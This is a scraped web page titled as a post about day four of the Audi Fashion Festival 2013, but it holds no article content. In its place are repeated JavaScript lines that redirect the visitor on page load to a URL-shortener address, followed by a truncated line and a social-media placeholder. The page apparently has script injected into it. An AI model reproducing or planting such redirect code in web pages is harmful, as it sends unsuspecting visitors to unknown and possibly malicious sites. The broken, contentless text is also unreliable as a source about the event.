
Spotted At Audi Fashion Festival 2013: Day Four
May 31, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
SOCIAL MEDIA ICONS